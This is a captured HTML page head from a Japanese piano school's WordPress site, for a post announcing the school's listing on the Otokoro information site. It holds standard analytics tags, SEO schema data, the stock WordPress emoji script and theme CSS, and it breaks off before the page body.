

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://niiokapiano.com/information/4220/
body_size: 60979
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8418079-50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SKDDSGH1Z4');
  gtag('config', 'UA-8418079-50');
</script>


<title>オトコロドットコムで、にいおかピアノ教室を掲載していただきました | にいおかピアノ教室</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="情報サイト オトコロドットコムに にいおかピアノ教室を掲載していただきました。 こちら⇒オトコロ" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="niiokapiano"/>
	<meta name="google-site-verification" content="ctPGrp0FcZRugwlHdkSDK7XdD_iJ_Jg9EKK-le5pi0I" />
	<link rel="canonical" href="https://niiokapiano.com/information/4220/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/niiokapiano.com\/information\/4220\/#article","name":"\u30aa\u30c8\u30b3\u30ed\u30c9\u30c3\u30c8\u30b3\u30e0\u3067\u3001\u306b\u3044\u304a\u304b\u30d4\u30a2\u30ce\u6559\u5ba4\u3092\u63b2\u8f09\u3057\u3066\u3044\u305f\u3060\u304d\u307e\u3057\u305f | \u306b\u3044\u304a\u304b\u30d4\u30a2\u30ce\u6559\u5ba4","headline":"\u30aa\u30c8\u30b3\u30ed\u30c9\u30c3\u30c8\u30b3\u30e0\u3067\u3001\u306b\u3044\u304a\u304b\u30d4\u30a2\u30ce\u6559\u5ba4\u3092\u63b2\u8f09\u3057\u3066\u3044\u305f\u3060\u304d\u307e\u3057\u305f","author":{"@id":"https:\/\/niiokapiano.com\/author\/niiokapiano\/#author"},"publisher":{"@id":"https:\/\/niiokapiano.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/niiokapiano.com\/wp-content\/uploads\/2017\/12\/IMG_3110.jpg","@id":"https:\/\/niiokapiano.com\/information\/4220\/#articleImage","width":640,"height":426},"datePublished":"2021-11-14T22:49:33+09:00","dateModified":"2021-11-14T22:49:33+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/niiokapiano.com\/information\/4220\/#webpage"},"isPartOf":{"@id":"https:\/\/niiokapiano.com\/information\/4220\/#webpage"},"articleSection":"\u25c6\u25c6\u304a\u77e5\u3089\u305b\u25c6\u25c6"},{"@type":"BreadcrumbList","@id":"https:\/\/niiokapiano.com\/information\/4220\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/niiokapiano.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/niiokapiano.com","nextItem":{"@type":"ListItem","@id":"https:\/\/niiokapiano.com\/category\/information\/#listItem","name":"\u25c6\u25c6\u304a\u77e5\u3089\u305b\u25c6\u25c6"}},{"@type":"ListItem","@id":"https:\/\/niiokapiano.com\/category\/information\/#listItem","position":2,"name":"\u25c6\u25c6\u304a\u77e5\u3089\u305b\u25c6\u25c6","item":"https:\/\/niiokapiano.com\/category\/information\/","nextItem":{"@type":"ListItem","@id":"https:\/\/niiokapiano.com\/information\/4220\/#listItem","name":"\u30aa\u30c8\u30b3\u30ed\u30c9\u30c3\u30c8\u30b3\u30e0\u3067\u3001\u306b\u3044\u304a\u304b\u30d4\u30a2\u30ce\u6559\u5ba4\u3092\u63b2\u8f09\u3057\u3066\u3044\u305f\u3060\u304d\u307e\u3057\u305f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/niiokapiano.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/niiokapiano.com\/information\/4220\/#listItem","position":3,"name":"\u30aa\u30c8\u30b3\u30ed\u30c9\u30c3\u30c8\u30b3\u30e0\u3067\u3001\u306b\u3044\u304a\u304b\u30d4\u30a2\u30ce\u6559\u5ba4\u3092\u63b2\u8f09\u3057\u3066\u3044\u305f\u3060\u304d\u307e\u3057\u305f","previousItem":{"@type":"ListItem","@id":"https:\/\/niiokapiano.com\/category\/information\/#listItem","name":"\u25c6\u25c6\u304a\u77e5\u3089\u305b\u25c6\u25c6"}}]},{"@type":"Person","@id":"https:\/\/niiokapiano.com\/#person","name":"niiokapiano","image":{"@type":"ImageObject","@id":"https:\/\/niiokapiano.com\/information\/4220\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/6f6fc784c2236436b69c909ba03e45ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"niiokapiano"}},{"@type":"Person","@id":"https:\/\/niiokapiano.com\/author\/niiokapiano\/#author","url":"https:\/\/niiokapiano.com\/author\/niiokapiano\/","name":"niiokapiano","image":{"@type":"ImageObject","@id":"https:\/\/niiokapiano.com\/information\/4220\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6f6fc784c2236436b69c909ba03e45ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"niiokapiano"}},{"@type":"WebPage","@id":"https:\/\/niiokapiano.com\/information\/4220\/#webpage","url":"https:\/\/niiokapiano.com\/information\/4220\/","name":"\u30aa\u30c8\u30b3\u30ed\u30c9\u30c3\u30c8\u30b3\u30e0\u3067\u3001\u306b\u3044\u304a\u304b\u30d4\u30a2\u30ce\u6559\u5ba4\u3092\u63b2\u8f09\u3057\u3066\u3044\u305f\u3060\u304d\u307e\u3057\u305f | \u306b\u3044\u304a\u304b\u30d4\u30a2\u30ce\u6559\u5ba4","description":"\u60c5\u5831\u30b5\u30a4\u30c8 \u30aa\u30c8\u30b3\u30ed\u30c9\u30c3\u30c8\u30b3\u30e0\u306b \u306b\u3044\u304a\u304b\u30d4\u30a2\u30ce\u6559\u5ba4\u3092\u63b2\u8f09\u3057\u3066\u3044\u305f\u3060\u304d\u307e\u3057\u305f\u3002 \u3053\u3061\u3089\u21d2\u30aa\u30c8\u30b3\u30ed","inLanguage":"ja","isPartOf":{"@id":"https:\/\/niiokapiano.com\/#website"},"breadcrumb":{"@id":"https:\/\/niiokapiano.com\/information\/4220\/#breadcrumblist"},"author":{"@id":"https:\/\/niiokapiano.com\/author\/niiokapiano\/#author"},"creator":{"@id":"https:\/\/niiokapiano.com\/author\/niiokapiano\/#author"},"datePublished":"2021-11-14T22:49:33+09:00","dateModified":"2021-11-14T22:49:33+09:00"},{"@type":"WebSite","@id":"https:\/\/niiokapiano.com\/#website","url":"https:\/\/niiokapiano.com\/","name":"\u306b\u3044\u304a\u304b\u30d4\u30a2\u30ce\u6559\u5ba4","alternateName":"\u306b\u3044\u304a\u304b\u30d4\u30a2\u30ce\u6559\u5ba4\u306e\u7d39\u4ecb","description":"\u6d5c\u677e\u5e02\u4e2d\u533a\u30fb\u897f\u533a\u306e\u30d4\u30a2\u30ce\u6559\u5ba4\u306a\u3089\u301c\u306b\u3044\u304a\u304b\u30d4\u30a2\u30ce\u6559\u5ba4","inLanguage":"ja","publisher":{"@id":"https:\/\/niiokapiano.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="にいおかピアノ教室 &raquo; フィード" href="https://niiokapiano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="にいおかピアノ教室 &raquo; コメントフィード" href="https://niiokapiano.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/niiokapiano.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vkExUnit_common_style-css' href='https://niiokapiano.com/wp-content/plugins/vk-all-in-one-expansion-unit/assets/css/vkExUnit_style.css?ver=9.113.0.1' type='text/css' media='all' />
<style id='vkExUnit_common_style-inline-css' type='text/css'>
:root {--ver_page_top_button_url:url(https://niiokapiano.com/wp-content/plugins/vk-all-in-one-expansion-unit/assets/images/to-top-btn-icon.svg);}@font-face {font-weight: normal;font-style: normal;font-family: "vk_sns";src: url("https://niiokapiano.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?-bq20cj");src: url("https://niiokapiano.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?#iefix-bq20cj") format("embedded-opentype"),url("https://niiokapiano.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.woff?-bq20cj") format("woff"),url("https://niiokapiano.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.ttf?-bq20cj") format("truetype"),url("https://niiokapiano.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.svg?-bq20cj#vk_sns") format("svg");}
.veu_promotion-alert__content--text {border: 1px solid rgba(0,0,0,0.125);padding: 0.5em 1em;border-radius: var(--vk-size-radius);margin-bottom: var(--vk-margin-block-bottom);font-size: 0.875rem;}/* Alert Content部分に段落タグを入れた場合に最後の段落の余白を0にする */.veu_promotion-alert__content--text p:last-of-type{margin-bottom:0;margin-top: 0;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://niiokapiano.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://niiokapiano.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://niiokapiano.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css' href='https://niiokapiano.com/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-design-style-css' href='https://niiokapiano.com/wp-content/themes/lightning-pro/design-skin/origin/css/style.css?ver=8.22.3' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
/* ltg common custom */:root {--vk-menu-acc-btn-border-color:#333;--vk-color-primary:#6fc926;--color-key:#6fc926;--wp--preset--color--vk-color-primary:#6fc926;--color-key-dark:#01841f;}.bbp-submit-wrapper .button.submit { background-color:#01841f ; }.bbp-submit-wrapper .button.submit:hover { background-color:#6fc926 ; }.veu_color_txt_key { color:#01841f ; }.veu_color_bg_key { background-color:#01841f ; }.veu_color_border_key { border-color:#01841f ; }.btn-default { border-color:#6fc926;color:#6fc926;}.btn-default:focus,.btn-default:hover { border-color:#6fc926;background-color: #6fc926; }.wp-block-search__button,.btn-primary { background-color:#6fc926;border-color:#01841f; }.wp-block-search__button:focus,.wp-block-search__button:hover,.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:focus,.btn-primary:hover { background-color:#01841f;border-color:#6fc926; }.btn-outline-primary { color : #6fc926 ; border-color:#6fc926; }.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:focus,.btn-outline-primary:hover { color : #fff; background-color:#6fc926;border-color:#01841f; }a { color:#337ab7; }
a { color:#01841f ; }a:hover { color:#6fc926 ; }.page-header { background-color:#6fc926; }h1.entry-title:first-letter,.single h1.entry-title:first-letter { color:#6fc926; }h2,.mainSection-title { border-top-color:#6fc926; }h3:after,.subSection-title:after { border-bottom-color:#6fc926; }.media .media-body .media-heading a:hover { color:#6fc926; }ul.page-numbers li span.page-numbers.current,.page-link dl .post-page-numbers.current { background-color:#6fc926; }.pager li > a { border-color:#6fc926;color:#6fc926;}.pager li > a:hover { background-color:#6fc926;color:#fff;}footer { border-top-color:#6fc926; }dt { border-left-color:#6fc926; }@media (min-width: 768px){ ul.gMenu > li > a:after { border-bottom-color: #6fc926 ; }} /* @media (min-width: 768px) */
/* page header */:root{--vk-page-header-url : url(https://niiokapiano.com/wp-content/uploads/2019/04/headerback.jpg);}@media ( max-width:575.98px ){:root{--vk-page-header-url : url(https://niiokapiano.com/wp-content/uploads/2019/04/headerback.jpg);}}.page-header{ position:relative;color:#239325;background: var(--vk-page-header-url, url(https://niiokapiano.com/wp-content/uploads/2019/04/headerback.jpg) ) no-repeat 50% center;background-size: cover;}.page-header h1.page-header_pageTitle,.page-header div.page-header_pageTitle{margin-top:1.5em;margin-bottom:calc( 1.5em - 0.1em );}
/* Font switch */.navbar-brand.siteHeader_logo{ font-family:"M PLUS Rounded 1c",sans-serif;font-weight:400;font-display: swap;}.gMenu_name,.vk-mobile-nav .menu,.mobile-fix-nav-menu{ font-family:"M PLUS Rounded 1c",sans-serif;font-weight:400;font-display: swap;}.gMenu_description{ font-family:"M PLUS Rounded 1c",sans-serif;font-weight:400;font-display: swap;}h1,h2,h3,h4,h5,h6,dt,.page-header_pageTitle,.mainSection-title,.subSection-title,.veu_leadTxt,.lead{ font-family:"M PLUS Rounded 1c",sans-serif;font-weight:500;font-display: swap;}
.vk-campaign-text{background:#eab010;color:#fff;}.vk-campaign-text_btn,.vk-campaign-text_btn:link,.vk-campaign-text_btn:visited,.vk-campaign-text_btn:focus,.vk-campaign-text_btn:active{background:#fff;color:#4c4c4c;}a.vk-campaign-text_btn:hover{background:#eab010;color:#fff;}.vk-campaign-text_link,.vk-campaign-text_link:link,.vk-campaign-text_link:hover,.vk-campaign-text_link:visited,.vk-campaign-text_link:active,.vk-campaign-text_link:focus{color:#fff;}
</style>
<link rel='stylesheet' id='lightning-common-style-css' href='https://niiokapiano.com/wp-content/themes/lightning-pro/assets/css/common.css?ver=8.22.3' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
